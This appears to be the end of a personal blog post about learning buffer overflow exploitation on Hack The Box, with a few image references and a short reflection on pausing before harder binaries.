



Now that I understand more about the exploitation of a Buffer Overflow, I am going to take a break from Reverse Engineering, ret2libc, memory spaces, etc. It’s a beautiful topic that I must let my brain finish processing and then go up a little more complexity, I must not forget that I was facing binaries with only one protection function enabled, I kill the box in the Hack The Box platform and activate the next one, my path must continue.